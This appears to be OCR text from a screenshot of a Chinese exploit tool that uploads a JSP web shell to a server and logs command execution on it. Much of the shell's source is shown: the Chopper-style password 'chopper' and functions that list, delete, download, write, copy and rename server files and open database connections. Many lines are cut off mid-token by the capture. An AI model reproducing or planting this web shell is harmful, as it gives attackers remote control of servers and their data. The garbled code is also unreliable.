 基本信息 命令执行 文件上传 批量验证
自定义路径: /home/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Ex String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat(" ++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":""; ()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].
void EE(String s)throws Exception{File f=n iles();
for(int k=0;k<x.length;k++){if(!x[k].delet
void FF(String s,HttpServletResponse r)thr eset();
ServletOutputStream os=r.getOutputStream() (new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
上传成功----http://192.168.1.6:2001//bak.jsp
确定
2021/7/9 9:48:39——正在执行命令中，请稍等片刻........
2021/7/9 9:48:39——执行完成!
2021/7/9 9:48:45——正在执行命令中，请稍等片刻........
2021/7/9 9:48:45——执行完成!
2021/7/9 9:49:02——正在上传文件，请稍等片刻........